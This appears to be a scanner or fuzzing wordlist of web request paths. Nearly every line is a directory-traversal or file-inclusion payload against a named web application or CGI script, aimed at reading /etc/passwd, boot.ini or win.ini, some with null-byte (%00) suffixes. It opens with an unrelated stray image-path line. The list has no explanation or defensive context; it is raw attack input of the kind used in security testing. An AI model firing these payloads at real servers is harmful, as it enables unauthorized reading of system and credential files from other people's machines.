 /index.php?download=/winnt/win.ini
/index.php?download=/windows/win.ini
/index.php?download=/etc/passwd
/index.php?|=../../../../../../../../../etc/passwd
/index.php?page=../../../../../../../../../../etc/passwd
/index.php?page=../../../../../../../../../../boot.ini
/index.php?l=forum/view.php&topic=../../../../../../../../../etc/passwd
/jsp/jspsamp/jspexamples/viewsource.jsp?source=../../../../../../../../../../etc/passwd
/jsp/jspsamp/jspexamples/viewsource.jsp?source=../../../../../../../../../../boot.ini
/k/home?dir=/&file=../../../../../../../../etc/passwd&lang=kor
/nph-showlogs.pl?files=../../../../../../../../etc/passwd&filter=.*&submit=Go&linecnt=500&refresh=0
/nph-showlogs.pl?files=../../../../../../../../etc/&filter=.*&submit=Go&linecnt=500&refresh=0
/phprocketaddin/?page=../../../../../../../../../../boot.ini
/phpwebfilemgr/index.php?f=../../../../../../../../../etc/passwd
/phpwebfilemgr/index.php?f=../../../../../../../../../etc
/phptonuke.php?filnavn=/etc/passwd
/put/cgi-bin/putport.exe?SWAP&BOM&OP=none&Lang=en-US&PutHtml=../../../../../../../../etc/passwd
/ROADS/cgi-bin/search.pl?form=../../../../../../../../../../etc/passwd%00
/support/common.php?f=0&ForumLang=../../../../../../../../../../etc/passwd
/viewpage.php?file=/etc/passwd
/Web_Store/web_store.cgi?page=../../../../../../../../../../etc/passwd%00.html